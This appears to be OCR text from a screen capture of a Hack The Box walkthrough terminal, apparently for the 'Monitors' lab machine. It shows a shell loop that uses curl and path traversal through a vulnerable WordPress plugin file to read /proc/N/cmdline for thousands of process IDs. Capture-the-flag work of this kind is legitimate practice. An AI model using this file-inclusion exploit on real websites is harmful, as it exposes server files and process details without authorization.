 Applications Places System Fri Oct 8, 14:04
root@gibson
File Edit View Search Terminal Help
2:
3:
4:
5:
6:
7:
8:
9:
10:
11:
12:
13:
14:
15:
16:
17:
18:
19:
20:
21:
22:
23:
24:^C
┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~/htb/monitors]
└──╼ [★]$ for i in $(seq 0 2000); do echo -n "$i:"; curl monitors.htb/wp-content/plugins/wp-with-spritz/w
p.spritz.content.filter.php?url=../../../../../../../proc/$i/cmdline --output -;echo; done |
[0] 0:sudo 1:bash* 2:bash- "parrot" 14:04 08-Oct-21